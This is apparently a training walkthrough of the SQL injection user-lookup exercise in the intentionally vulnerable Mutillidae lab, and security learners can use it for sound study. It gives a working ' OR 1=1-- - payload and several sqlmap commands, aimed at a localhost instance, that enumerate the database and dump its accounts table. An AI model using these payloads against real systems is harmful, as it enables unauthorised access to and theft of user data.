In this walk through, we will be going through the SQLi: Extract Data (User Lookup) vulnerability section from Mutillidae Labs. We will be exploring and exploiting SQL Injection in User Lookup app and learn how application are affected because of it. So, let’s get started with the Hacking without any delay.
Table of Contents
Security Level: 0 (Hosed)
- Setting the security level to 0 or Hosed.



- The application as a User Lookup functionality which demands a pair of credentials to view the user data.

- I inserted a apostrophe in the Name field which caused an error in the application revealing the SQL statement which is running in background on execution.
'

- I used the below payload to dump all the user information in the DB.
' OR 1=1-- -
Security Level: 1 (Client-Side Security)
- Setting the security level to 1 or Client-side Security.

- I tried to check if the application is vulnerable using the apostrophe again however it got blocked as the application is sanitizing the input now.


- As per the source code it is validating the input now and is checking with known characters for SQL injection.



- I was unable to bypass it manually. So, tried sqlmap on this and and dumped the accounts details.

sqlmap -u http://localhost/mutillidae/index.php?page=user-info.php --cookie="showhints=1; PHPSESSID=0j2hnbgbndtsvhepq8il7e4na7" --data="username=asd&password=asd&user-info-php-submit-button=View+Account+Details" -p username --current-db

sqlmap -u http://localhost/mutillidae/index.php?page=user-info.php --cookie="showhints=1; PHPSESSID=0j2hnbgbndtsvhepq8il7e4na7" --data="username=asd&password=asd&user-info-php-submit-button=View+Account+Details" -p username -D nowasp --tables

sqlmap -u http://localhost/mutillidae/index.php?page=user-info.php --cookie="showhints=1; PHPSESSID=0j2hnbgbndtsvhepq8il7e4na7" --data="username=asd&password=asd&user-info-php-submit-button=View+Account+Details" -p username -D nowasp -T accounts --dump
Security Level: 5 (Server-side Security)
- Setting the security level to 5 or Server-side Security.

- The application is using POST request in this level.

- I used the sqlmap again and dump the accounts information.
sqlmap -u http://localhost/mutillidae/index.php?page=user-info.php --cookie="showhints=0; PHPSESSID=0j2hnbgbndtsvhepq8il7e4na7" --data="username=asd&password=asd&user-info-php-submit-button=View+Account+Details" --current-db

sqlmap -u http://localhost/mutillidae/index.php?page=user-info.php --cookie="showhints=0; PHPSESSID=0j2hnbgbndtsvhepq8il7e4na7" --data="username=asd&password=asd&user-info-php-submit-button=View+Account+Details" -p username -D nowasp -T accounts --dump
Also Read: bWAPP – XML/Xpath Injection (Login Form)
Conclusion:

So, we finally completed all the security levels for the Mutillidae SQLi: Extract Data (User Lookup) Vulnerability. We looked into the various ways how application has been set up in various levels and how we can bypass the security controls implemented. Next, we can mitigate the potential SQL Injection attacks by performing input sanitization and using prepared statements or parametrized queries for every SQL query made by the application to the database. On that note, i will take your leave and will meet you in next one with another Mutillidae vulnerability writeup, till then “Keep Hacking”.